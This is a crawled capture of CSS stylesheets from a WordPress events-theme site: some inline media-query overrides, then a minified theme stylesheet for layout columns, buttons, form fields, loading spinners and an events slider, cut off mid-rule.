		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left { padding-left: unset !important;}
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right {text-align: unset; padding-right: unset;}
		.padamshree_page .heading2 {letter-spacing: 0px;}
	    .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {background: #a70000;}
		.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a { background: #1a293e;}
		h3.main_heading {font-size: 14px;padding-top: 9px;}
		.wpb_wrapper iframe {width: 100% !important;height: 200px;}
		rs-module#rev_slider_3_1 { height: 131px !important;}	
		a.aligncenter.download-button{font-size: 10px;line-height: 13px;}
		.table_parent {overflow: scroll;}
		.content-tex p { padding: 5px 10px; line-height: unset;text-align: justify;}
		.page-id-3010 .heading2 {color: #1a293e;font-weight: unset;}
		.cb-top-bar-plugin-left{display:none;}
		.cb-top-bar-plugin-right{display:none;}
		.cb-top-bar-plugin-center, .cb-top-bar-plugin-left, .cb-top-bar-plugin-right { width: 100% !important;}
		.serch_event_frm select { margin-bottom: 10px;}
		form.event_search__form input{margin-bottom:10px;}
		.serch_event_frm #events_years { border-top: 2px dotted #fff;border-left:unset; margin-top: 25px;}
		#yrsform button {margin-right: 30px;padding: 2px 10px 2px 10px;margin: 0 5px 0px 0px;}
		.gt-fixed-sidebar #yrsform {background: #eee0; padding: 0px 4px;}
		td.event_c_flag img { max-width: 30px;}
		.event_list thead tr th {padding: 10px 15px;}
		.accordionContent.accordion table {table-layout: fixed;}
		button, input, optgroup, select, textarea {margin: 20px;}
		.plyr, div.wpb_button, div.wpb_content_element, p, pre, ul.wpb_thumbnails-fluid>li {margin-bottom: 0px;}

		
	}
	
	
	@media only screen and (max-width: 600px){
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left {display: none;}
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right{display: none;}
		.cb-top-bar-flex-container > div{width: 100%;}
	}	
	
	
	@media only screen and (max-width: 540px){
		a.button { font-size: 6px;}
	}

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/gt-style.min.css?ver=5.8.2
body_size: 33762
content:
@charset "UTF-8";html{font-size:13px}body{font-family:Poppins;font-size:1rem;color:#333;line-height:1.7}a,a:visited{color:#222;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;outline:0}a:focus,a:hover{text-decoration:none;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;outline:0}h1,h2,h3,h4,h5,h6{margin:30px 0 15px;font-weight:600;line-height:1.1;color:#4a4a4a}h1{font-size:3.231rem}h2{font-size:2.462rem}h3{font-size:1.846rem}h4{font-size:1.385rem}h5{font-size:1.231rem}h6{font-size:1.077rem}.plyr,div.wpb_button,div.wpb_content_element,p,pre,ul.wpb_thumbnails-fluid>li{margin-bottom:28px}.wp-caption{clear:both;margin-bottom:28px!important}ol,ul{margin-bottom:30px}img{max-width:100%;height:auto}hr{margin-top:45px;margin-bottom:45px;border-top:1px solid #eaeaea}table{max-width:100%}th{text-align:left}table{width:100%;margin-bottom:27px}table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>tfoot>tr>th,table>thead>tr>td,table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #eaeaea}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #eaeaea}table>caption+thead>tr:first-child>td,table>caption+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>th,table>thead:first-child>tr:first-child>td,table>thead:first-child>tr:first-child>th{border-top:0}table>tbody+tbody{border-top:2px solid #eaeaea}table .table{background-color:#fff}dl{margin-top:0;margin-bottom:27px}dt{font-weight:700}dd{margin-left:0}dd,dt{margin-bottom:7px}blockquote{border:0;font-size:1rem;padding:0;text-align:center;margin:0 8% 28px}blockquote:before{content:'“';font-size:6rem;line-height:6rem;height:1.308rem;overflow:hidden;display:block;margin-bottom:21px}.gt-text-left{text-align:left}.gt-text-center{text-align:center}.gt-text-right{text-align:right}.gt-columns{display:flex;flex-wrap:wrap;margin:0 -15px -30px}.gt-columns.gt-vertical-center{align-items:center}.gt-columns.gt-column-space-60{margin:0 -30px -60px}.gt-columns.gt-column-space-55{margin:0 -27.5px -55px}.gt-columns.gt-column-space-50{margin:0 -25px -50px}.gt-columns.gt-column-space-45{margin:0 -22.5px -45px}.gt-columns.gt-column-space-40{margin:0 -20px -40px}.gt-columns.gt-column-space-35{margin:0 -17.5px -30px}.gt-columns.gt-column-space-30{margin:0 -15px -30px}.gt-columns.gt-column-space-25{margin:0 -12.5px -25px}.gt-columns.gt-column-space-20{margin:0 -10px -20px}.gt-columns.gt-column-space-15{margin:0 -7.5px -15px}.gt-columns.gt-column-space-10{margin:0 -5px -10px}.gt-columns.gt-column-space-5{margin:0 -2.5px -5px}.gt-columns.gt-column-space-0{margin:0}.gt-columns.gt-columns-center{align-items:center}.gt-columns>.gt-col{width:100%;position:relative}.gt-columns>.gt-col>.gt-inner{padding:0 15px 30px}.gt-columns.gt-column-space-60>.gt-col>.gt-inner{padding:0 30px 60px}.gt-columns.gt-column-space-55>.gt-col>.gt-inner{padding:0 27.5px 55px}.gt-columns.gt-column-space-50>.gt-col>.gt-inner{padding:0 25px 50px}.gt-columns.gt-column-space-45>.gt-col>.gt-inner{padding:0 22.5px 45px}.gt-columns.gt-column-space-40>.gt-col>.gt-inner{padding:0 20px 40px}.gt-columns.gt-column-space-35>.gt-col>.gt-inner{padding:0 17.5px 35px}.gt-columns.gt-column-space-30>.gt-col>.gt-inner{padding:0 15px 30px}.gt-columns.gt-column-space-25>.gt-col>.gt-inner{padding:0 12.5px 25px}.gt-columns.gt-column-space-20>.gt-col>.gt-inner{padding:0 10px 20px}.gt-columns.gt-column-space-15>.gt-col>.gt-inner{padding:0 7.5px 15px}.gt-columns.gt-column-space-10>.gt-col>.gt-inner{padding:0 5px 10px}.gt-columns.gt-column-space-5>.gt-col>.gt-inner{padding:0 2.5px 5px}.gt-columns.gt-column-space-0>.gt-col>.gt-inner{padding:0}.gt-columns.gt-column-1>.gt-col{width:100%}.gt-columns.gt-column-2>.gt-col{width:50%}.gt-columns.gt-column-3>.gt-col{width:33.33333333333333%}.gt-columns.gt-column-4>.gt-col{width:25%}.gt-columns.gt-column-5>.gt-col{width:20%}.gt-columns.gt-column-6>.gt-col{width:16.66666666666667%}.gt-columns.gt-column-7>.gt-col{width:14.28571428571429%}.gt-columns.gt-column-8>.gt-col{width:12.5%}.gt-columns.gt-column-9>.gt-col{width:11.11111111111111%}.gt-columns.gt-column-10>.gt-col{width:10%}@media (max-width:1199px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:50%}}@media (max-width:991px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-col,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:50%}}@media (max-width:767px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-col,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:100%}}.gt-space-height-1{height:1px}.gt-space-height-2{height:2px}.gt-space-height-3{height:3px}.gt-space-height-4{height:4px}.gt-space-height-5{height:5px}.gt-space-height-6{height:6px}.gt-space-height-7{height:7px}.gt-space-height-8{height:8px}.gt-space-height-9{height:9px}.gt-space-height-10{height:10px}.gt-space-height-15{height:15px}.gt-space-height-20{height:20px}.gt-space-height-25{height:25px}.gt-space-height-30{height:30px}.gt-space-height-35{height:35px}.gt-space-height-40{height:40px}.gt-space-height-45{height:45px}.gt-space-height-50{height:50px}.gt-space-height-55{height:55px}.gt-space-height-60{height:60px}.gt-space-height-70{height:70px}.gt-space-height-75{height:75px}.gt-space-height-80{height:75px}.gt-space-height-85{height:85px}.gt-space-height-90{height:90px}.gt-space-height-95{height:95px}.gt-space-height-100{height:100px}#add_payment_method table.cart td.actions .coupon .input-text,.bootstrap-select.gt-select>button,.form-control,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,.select2-search--dropdown .select2-search__field,.upload-input,.woocommerce form .form-row .select2-container .select2-choice,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,input[type=date],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea,textarea.form-control{display:block;width:100%;padding:13px 20px;font-size:1rem;background-color:#fff;background-image:none;border:1px solid #eaeaea;color:#666;box-shadow:none;line-height:1.7;height:auto;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border-radius:4px;outline:0;text-transform:none}input::-webkit-input-placeholder{color:#777}input::-moz-placeholder{color:#777}input:-ms-input-placeholder{color:#777}input:-moz-placeholder{color:#777}textarea::-webkit-input-placeholder{color:#777}textarea::-moz-placeholder{color:#777}textarea:-ms-input-placeholder{color:#777}textarea:-moz-placeholder{color:#777}select::-webkit-input-placeholder{color:#777}select::-moz-placeholder{color:#777}select:-ms-input-placeholder{color:#777}select:-moz-placeholder{color:#777}.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,button,input[type=submit]{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border:0;text-transform:uppercase;outline:0;padding:11.5px 30px;font-weight:500;color:#fff;border:1px solid #eaeaea;border-radius:4px;line-height:1.7;cursor:pointer;font-size:.9231rem}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border:1px solid #eaeaea;outline:0;background:0 0}.close:active,.close:active:focus,.close:active:hover,.close:active:visited,.close:focus,.close:hover{background:0 0}.form-group,.gt-form-group{margin-bottom:10px}.btn{font-size:1rem}.edit-link{margin:30px 0;display:flex;flex-wrap:wrap;align-items:center}.edit-link a,.edit-link a:visited{margin-right:10px;display:block;font-weight:500;padding:6px 15px;border-radius:4px;border:1px solid #eaeaea}.edit-link a:last-child,.edit-link a:last-child:visited{margin-right:0}.edit-link a:last-child,.edit-link a:last-child:visited{margin-right:0}.edit-link a.comment-edit-link{margin-bottom:0;margin-top:15px}.gt-button{display:flex;align-items:center;justify-content:center}.gt-button.gt-inline-true{display:inline-flex}.gt-button.gt-margin-true{margin:15px}.gt-button.gt-align-left,.gt-button.gt-align-left a{justify-content:flex-start}.gt-button.gt-align-center,.gt-button.gt-align-center a{justify-content:center}.gt-button.gt-align-right,.gt-button.gt-align-right a{justify-content:flex-end}.gt-button a,.gt-button a:visited{cursor:pointer}.gt-button i{font-size:1.385rem;margin-right:12px}.gt-button svg{width:20px;height:auto;margin-right:12px}.gt-button.gt-full,.gt-button.gt-full a,.gt-button.gt-full a:visited{width:100%}.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:visited{background:0 0;border:1px solid #eaeaea;color:#fff;text-transform:uppercase;font-weight:500;letter-spacing:.5px;padding:11px 30px;border-radius:25px;font-size:.9231rem;display:flex;align-items:center}.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited{border-radius:25px;padding:11px 30px;text-transform:uppercase;font-size:.9231rem;letter-spacing:.5px;font-weight:600;border-width:1px;border-style:solid;color:#fff;display:flex;align-items:center}.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited{border-radius:4px;padding:11px 25px;text-transform:uppercase;font-size:.9231rem;border-width:1px;border-style:solid;background:0 0;font-weight:500;letter-spacing:.5px;color:#fff;display:flex;align-items:center}.gt-button.gt-style-4 a,.gt-button.gt-style-4 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:.5px;display:flex;align-items:center}.gt-button.gt-style-5 a,.gt-button.gt-style-5 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:1px;display:flex;align-items:center}.gt-button.gt-style-6 a,.gt-button.gt-style-6 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:.5px;color:#fff;display:flex;align-items:center}.gt-checkbox input[type=checkbox]:checked,.gt-checkbox input[type=checkbox]:not(:checked),.gt-checkbox[type=checkbox]:checked,.gt-checkbox[type=checkbox]:not(:checked){display:none}.gt-checkbox input[type=checkbox]:checked+span,.gt-checkbox input[type=checkbox]:not(:checked)+span,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label{position:relative;padding-left:26px;display:flex;align-items:center;cursor:pointer;font-size:.9231rem;margin:0}.gt-checkbox input[type=checkbox]:checked+span:before,.gt-checkbox input[type=checkbox]:not(:checked)+span:before,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:before{content:'';position:absolute;left:0;width:16px;height:16px;border:1px solid #eaeaea;border-radius:2px;background:0 0}.gt-checkbox input[type=checkbox]:checked+span:after,.gt-checkbox input[type=checkbox]:not(:checked)+span:after,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:after,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:after{content:'✔';position:absolute;top:.1em;left:.3em;font-size:1.3em;line-height:.8;transition:all .2s}.gt-checkbox input[type=checkbox]:not(:checked)+span:after,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:after{opacity:0;transform:scale(0)}.gt-checkbox input[type=checkbox]:checked+span:after,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:after{opacity:1;transform:scale(1)}.gt-checkbox input[type=checkbox]:disabled:checked+span:before,.gt-checkbox input[type=checkbox]:disabled:not(:checked)+span:before,.gt-checkbox[type=checkbox]:disabled:checked+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:disabled:not(:checked)+.gt-checkbox-label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.gt-checkbox input[type=checkbox]:disabled:checked+span:after,.gt-checkbox[type=checkbox]:disabled:checked+.gt-checkbox-label:after{color:#999}.gt-checkbox input[type=checkbox]:disabled+span,.gt-checkbox[type=checkbox]:disabled+.gt-checkbox-label{color:#aaa}.gt-checkbox input[type=checkbox]:checked:focus+span:before,.gt-checkbox input[type=checkbox]:not(:checked):focus+span:before,.gt-checkbox[type=checkbox]:checked:focus+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:not(:checked):focus+.gt-checkbox-label:before{border:1px dotted #eee}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){max-width:100%}.bootstrap-select .dropdown-toggle::after{margin-left:5px}.bootstrap-select.gt-select .btn-light:not(:disabled):not(.disabled).active,.bootstrap-select.gt-select .btn-light:not(:disabled):not(.disabled):active,.bootstrap-select.gt-select .dropdown-toggle:focus,.bootstrap-select.gt-select.show>.btn-light.dropdown-toggle,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:hover{color:#777;background:#fff;border:1px solid #eaeaea;outline:0!important;box-shadow:none!important}.bootstrap-select.gt-select .dropdown-toggle:focus,.bootstrap-select.gt-select.show>button,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:hover{color:#666}.bootstrap-select.gt-select .dropdown-menu{border:0;margin:0;padding:5px 0;border-radius:4px;border-top-right-radius:0;border-top-left-radius:0;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);display:block;opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.bootstrap-select.gt-select.show .dropdown-menu{opacity:1;visibility:visible;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.bootstrap-select.gt-select .dropdown-item{color:#666;padding:5px 20px;display:flex;justify-content:space-between;align-items:center}.bootstrap-select.gt-select .dropdown-item.active,.bootstrap-select.gt-select .dropdown-item:active,.bootstrap-select.gt-select .dropdown-item:focus,.bootstrap-select.gt-select .dropdown-item:hover{color:#666;background:0 0}.bootstrap-select.gt-select .dropdown-item.selected:after{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f13d";font-size:.6923rem}.bootstrap-select.gt-select .dropdown-item.gt-sub-option{padding-left:27px}.bootstrap-select.gt-select .dropdown-item.gt-inner-sub-option{padding-left:32px}.bootstrap-select .dropdown-toggle .filter-option{padding:13px 20px}.gt-event-section-tabs,.gt-page-content,.gt-section,.gt-widget{width:100%;border-radius:5px;padding:30px;background-color:#fff;margin-bottom:30px}.gt-section .gt-section-title{font-size:1.231rem;color:#4a4a4a;margin-bottom:20px;font-weight:600;margin:-30px -30px 30px;border-bottom:1px solid #eaeaea;padding:30px 30px 25px;position:relative;background-color:#fff}.gt-widget.gt-transparent-widget{background-color:transparent;padding:0}.gt-page-content>.gt-content>p:last-child{margin-bottom:0}@media (min-width:1300px){.container{max-width:1300px}}@media (max-width:1299px){.container{max-width:100%}}.container-fluid{padding-right:70px;padding-left:70px}.container-fluid.container-fluid-multi-column{padding-right:55px;padding-left:55px}.gt-site-right.gt-pull-left{-webkit-box-ordinal-group:1;-webkit-order:-1;-ms-flex-order:-1;order:-1}.gt-site-wrapper{max-width:100%;margin:0 auto;position:relative;background-color:#f6f6f6}.gt-site-wrapper.gt-boxed-active{max-width:1200px;box-shadow:0 0 30px rgba(0,0,0,.1)}.gt-site-wrapper.gt-boxed-active .gt-sticky-header{max-width:1200px;left:auto;right:auto}.nopadding{padding:0}.nopaddingleft{padding-left:0}.nopaddingright{padding-right:0}.fixed{position:fixed!important}.convertFixed{position:fixed!important}@media (max-width:1199px){.gt-site-left,.gt-site-right{-ms-flex:100%;flex:100%;max-width:100%}}.gt-loader{opacity:1;visibility:visible;position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000000;background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.loaded .gt-loader{opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.spinner{background:#fff;margin:100px auto;left:0;margin:0 auto;position:relative;top:calc(50% - 20px);text-align:center}.gt-style-1 .spinner{width:40px;height:40px}.gt-style-1 .double-bounce1,.gt-style-1 .double-bounce2{width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.gt-style-1 .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.gt-style-2 .spinner{width:70px;height:70px}.gt-style-2 .spinner>div{width:18px;height:18px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.gt-style-2 .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.gt-style-2 .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.gt-style-3 .spinner{width:40px;height:40px;-webkit-animation:sk-rotateplane 1.2s infinite ease-in-out;animation:sk-rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes sk-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.gt-style-4 .sk-fading-circle{width:60px;height:60px;position:relative;margin:100px auto;left:0;margin:0 auto;position:relative;top:calc(50% - 20px);text-align:center}.gt-style-4 .sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.gt-style-4 .sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.gt-style-4 .sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.gt-style-4 .sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.gt-style-4 .sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.gt-style-4 .sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.gt-style-4 .sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.gt-style-4 .sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.gt-style-4 .sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.gt-style-4 .sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.gt-style-4 .sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.gt-style-4 .sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.gt-style-4 .sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.gt-style-4 .sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.gt-style-4 .sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.gt-style-4 .sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.gt-style-4 .sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.gt-style-4 .sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.gt-style-4 .sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.gt-style-4 .sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.gt-style-4 .sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.gt-style-4 .sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.gt-style-4 .sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.gt-style-4 .sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}.gt-pagination{margin:30px 0 0;position:relative;z-index:1}.gt-pagination ul{padding:0;margin:0 -5px;list-style:none;display:flex}.gt-pagination ul li{padding:0 5px}.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span{border-radius:25px;border-width:1px;border-style:solid;font-weight:500;text-transform:uppercase;padding:7px 20px;color:#fff;display:block;font-size:.9231rem}.gt-events-slider{position:relative;height:100%}.gt-events-slider .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-events-slider .gt-slider-pagination.gt-style-1{text-align:center;bottom:50px;width:100%;top:auto}.gt-events-slider .gt-slider-pagination.gt-style-1>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 10px 0 0;display:inline-block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-1>span:last-child{margin-right:0}.gt-events-slider .gt-slider-pagination.gt-style-1>span.swiper-pagination-bullet-active,.gt-events-slider .gt-slider-pagination.gt-style-1>span:focus,.gt-events-slider .gt-slider-pagination.gt-style-1>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-2{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-events-slider .gt-slider-pagination.gt-style-2>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-2>span{margin:0 0 10px;display:block}.gt-events-slider .gt-slider-pagination.gt-style-2>span:last-child{margin-bottom:0}.gt-events-slider .gt-slider-pagination.gt-style-2>span.swiper-pagination-bullet-active,.gt-events-slider .gt-slider-pagination.gt-style-2>span:focus,.gt-events-slider .gt-slider-pagination.gt-style-2>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-events-slider .gt-slider-control.gt-style-1:focus,.gt-events-slider .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-events-slider .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-events-slider .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-events-slider .gt-slider-control.gt-style-1 svg{width:25px}.gt-events-slider .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-events-slider .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-events-slider .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-events-slider .gt-slider-control.gt-style-2 svg{width:25px}.gt-events-slider .gt-slider-control.gt-style-2:focus,.gt-events-slider .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-events-slider .gt-swiper-slider{height:100%}.gt-events-slider .gt-slide-inner{background-size:cover;background-position:center;position:relative;height:100%;background-color:#000;display:flex;align-items:center}.gt-events-slider .gt-slide-inner .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-events-slider .gt-slide-inner .gt-content{max-width:900px;margin:0 auto;text-align:center;position:relative;z-index:10}.gt-events-slider .gt-slide-inner .gt-content,.gt-events-slider .gt-slide-inner .gt-content a,.gt-events-slider .gt-slide-inner .gt-content a:visited{color:#fff}.gt-events-slider .gt-slide-inner .gt-content 